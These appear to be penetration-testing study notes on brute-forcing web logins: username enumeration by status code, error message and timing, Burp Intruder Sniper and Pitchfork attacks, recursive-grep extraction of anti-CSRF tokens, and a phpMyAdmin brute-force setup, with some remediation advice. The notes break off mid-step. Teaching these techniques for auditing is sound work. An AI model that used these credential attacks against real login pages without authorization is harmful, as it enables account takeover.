        + While attempting to brute-force a login page, you should pay particular attention to any differences in:

**Status codes**: During a brute-force attack, the returned HTTP status code is likely to be the same for the vast majority of guesses because most of them will be wrong. If a guess returns a different status code, this is a strong indication that the username was correct. It is best practice for websites to always return the same status code regardless of the outcome, but this practice is not always followed.

**Error messages**: Sometimes the returned error message is different depending on whether both the username AND password are incorrect or only the password was incorrect. It is best practice for websites to use identical, generic messages in both cases, but small typing errors sometimes creep in. Just one character out of place makes the two messages distinct, even in cases where the character is not visible on the rendered page.

**Response times**: If most of the requests were handled with a similar response time, any that deviate from this suggest that something different was happening behind the scenes. This is another indication that the guessed username might be correct. For example, a website might only check whether the password is correct if the username is valid. This extra step might cause a slight increase in the response time. This may be subtle, but an attacker can make this delay more obvious by entering an excessively long password that the website takes noticeably longer to handle.

* + - * + **Exploitation Example**

With Burp running, investigate the login page and submit an invalid username and password.

In Burp, go to "Proxy" > "HTTP history" and find the POST /login request. Send this to Burp Intruder.

In Burp Intruder, go to the "Positions" tab. Make sure that the "Sniper" attack type is selected.

Click "Clear" to remove any automatically assigned payload positions. Highlight the value of the username parameter and click "Add" to set it as a payload position. This position will be indicated by two § symbols, for example: username=§invalid-username§. Leave the password as any static value for now.

On the "Payloads" tab, make sure that the "Simple list" payload type is selected.

On the "Options" tab, under "Grep - Extract", click "Add". In the dialog that appears, scroll down through the response until you find the error message Invalid username or password. Use the mouse to highlight the text content of the message. The other settings will be automatically adjusted. Click "OK" and then start the attack.

Under "Payload options", paste the list of candidate usernames. Finally, click "Start attack". The attack will start in a new window.

When the attack is finished, on the "Results" tab, examine the "Length" column. You can click on the column header to sort the results. Notice that one of the entries is longer than the others. Compare the response to this payload with the other responses. Notice that other responses contain the message Invalid username, but this response says Incorrect password. Make a note of the username in the "Payload" column.

Close the attack and go back to the "Positions" tab. Click "Clear", then change the username parameter to the username you just identified. Add a payload position to the password parameter. The result should look something like this:

username=identified-user&password=§invalid-password§

On the "Payloads" tab, clear the list of usernames and replace it with the list of candidate passwords. Click "Start attack".

When the attack is finished, look at the "Status" column. Notice that each request received a response with a 200 status code except for one, which got a 302 response. This suggests that the login attempt was successful - make a note of the password in the "Payload" column.

Log in using the username and password that you identified and access the user account page



* + - * + **Note**

Burp Comparer is the tool in Burp Suite that finds visual differences between two responses.

if there is SQL injection and we can enumerate users Take note of the valid usernames, they help when we want to perform the authentication bypass attack. Next Fuzz a good playlist is:

Samurai/fuzzdb/attack/sql-injection/detect/mysql.txt

Usernames are especially easy to guess if they conform to a recognizable pattern, such as an email address. For example, it is very common to see business logins in the format firstname.lastname@somecompany.com. However, even if there is no obvious pattern, sometimes even high-privileged accounts are created using predictable usernames, such as admin or administrator. During auditing, check whether the website discloses potential usernames publicly. For example, are you able to access user profiles without logging in? Even if the actual content of the profiles is hidden, the name used in the profile is sometimes the same as the login username. You should also check HTTP responses to see if any email addresses are disclosed. Occasionally, responses contain emails addresses of high-privileged users like administrators and IT support.

* + - * + **Remediation**

Login

Make sure to return a generic “No such username or password” message when a login failure occurs.

Make sure the HTTP response, and the time taken to respond are no different when a username does not exist, and an incorrect password is entered.

Password Reset

Make sure your “forgotten password” page does not reveal usernames.

If your password reset process involves sending an email, have the user enter their email address. Then send an email with a password reset link if the account exists.

Registration

Avoid having your site tell people that a supplied username is already taken.

If your usernames are email addresses, send a password reset email if a user tries to sign-up with an existing address.

If usernames are not email addresses, protect your sign-up page with a CAPTCHA.

### **Brute-forcing passwords**

* + - * + Passwords can similarly be brute-forced, with the difficulty varying based on the strength of the password. Many websites adopt some form of password policy, which forces users to create high-entropy passwords that are, theoretically at least, harder to crack using brute-force alone. This typically involves enforcing passwords with:

A minimum number of characters

A mixture of lower and uppercase letters

At least one special character

* + - * + However, while high-entropy passwords are difficult for computers alone to crack, we can use a basic knowledge of human behavior to exploit the vulnerabilities that users unwittingly introduce to this system. Rather than creating a strong password with a random combination of characters, users often take a password that they can remember and try to crowbar it into fitting the password policy. For example, if mypassword is not allowed, users may try something like Mypassword1! or Myp4$$w0rd instead.
        + In cases where the policy requires users to change their passwords on a regular basis, it is also common for users to just make minor, predictable changes to their preferred password. For example, Mypassword1! becomes Mypassword1? or Mypassword2!.
        + This knowledge of likely credentials and predictable patterns means that brute-force attacks can often be much more sophisticated, and therefore effective, than simply iterating through every possible combination of characters.
      * **Brute force against Login pages With Token**
        + **Overview**

**the anti-CSRF token itself doesn't protect against brute force attacks**

to bruteforce login page with CSRF token You read the anti-CSRF token from the newly requested login page and each time the token is attached to the server's response. In this case, before you submit a POST request, you first read the response to your GET request from the server and the new token will be attached to it. Then you use it to generate new brute-force POST request. There may be other problems you'll come across, like say request rate limiting and so on, but We need something that can extract values from a response and inject them into the next request. Burp Suite includes a “Recursive grep” payload that searches a response with grep for a predefined value and makes the results available for the next request

This is exactly what we need to set the phpMyAdmin cookie value, set_session post body value, and the token field.

* + - * + **Brute Forcing Steps**

**Sending Request to intruder**

Clear all selected values and select only the password parameter and the login_token parameter and choose attack type pitchfork



**Getting the Token from the Response**

Let’s click on Options and then click on Add button of Grep-Extract to start configuring our first Recursive Grep payload

This will open a new window with a HTTP response that we can use to define the location of the item we want extracted.



We need to scroll down in the HTTP response window to the set_session hidden input field within the login form

We will click and select the value of the input field. When we do this, Burp will automatically set the “Start after expression” and “End at delimiter” values defining the delimiters for the grep extract as shown below.



**Assigning Extracted Values to its corresponding fields in intruder**

We’ll click Ok to save the extract. Now that we have our “Recursive Grep” payloads defined, we need to set our payloads by clicking the Payloads tab. We will be setting 2 payloads in total. There is a Payload set value for each position we marked and they match the positions sequentially. In other words, set one is for the password field, set two is for the token field.

Payload set 1 is the password value. We will configure it to use the “Simple list” payload type. As its name indicates, this payload type uses a simple list of strings. We can add values to the list by manually entering passwords in the text box and clicking Add. We will repeat this to enter several common passwords

For the token field which is payload set 2 We need to select “Recursive Grep” for the type and then click on From [ value" value="] to [" />] as our Payload Option.



**Starting the attack**

Once we have verified these settings, we’ll click the Start attack button

If everything is configured correctly, one request will trigger a 302 response, which stands out from the other 200 responses. which seems to indicate a successful login. According to the output, Burp Suite was able to log in as root with a password of “root”

* + - * **Example Bruteforce against PHPmyadmin page**
        + **Overview**

We need something that can extract values from a response and inject them into the next request. Burp Suite includes a “Recursive grep” payload that searches a response with grep255 for a predefined value and makes the results available for the next request

This is exactly what we need to set the phpMyAdmin cookie value, set_session post body value, and the token field.

* + - * + **Steps**

Let’s click on Options and then Add to start configuring our first Recursive Grep payload

This will open a new window with a HTTP response that we can use to define the location of the item we want extracted. We do not want to use the “Set-Cookie” headers to extract the session value because the server sets multiple instances of the phpMyAdmin cookie and Burp will always use the first instance it finds. We need to scroll down in the HTTP response window to the set_session hidden input field within the login form

\

We will click and select the value of the input field. When we do this, Burp will automatically set the “Start after expression” and “End at delimiter” values defining the delimiters for the grep extract as shown below.



We’ll click Ok to save the extract and then define another extract by clicking Add from Intruder > 2 > Options This time we need to select the contents of the token field and so on

Again, we’ll click Ok to save the second extract. Now that we have our “Recursive Grep” payloads defined, we need to set our payloads by clicking the Payloads tab. We will be setting four payloads in total. There is a Payload set value for each position we marked and they match the positions sequentially. In other words, set one is for the session cookie, set two is for the session field, set three is the password field, and set four is for the token field.



Payload set one is the phpMyAdmin session cookie value. We need to select “Recursive Grep” for the type and then click on From [_session" value="] to [" />Log] as our Payload Option.

Payload set two is the set_session value. It needs to match the value of the phpMyAdmin cookie, so we will use the same settings as payload set one - “Recursive Grep” as the type and From [_session" value="] to [" />Log] as our Payload Option



Payload set three is the password value. We will configure it to use the “Simple list” payload type. As its name indicates, this payload type uses a simple list of strings. We can add values to the list by manually entering passwords in the text box and clicking Add. We will repeat this to enter several common passwords

Finally, payload set four is the token value. We will use the “Recursive grep” payload type again and From [.php" />] as our Payload Option

We should have four positions marked on the Positions tab: the values for the phpMyAdmin cookie and the POST body values for the set_session, pma_password, and token parameters:

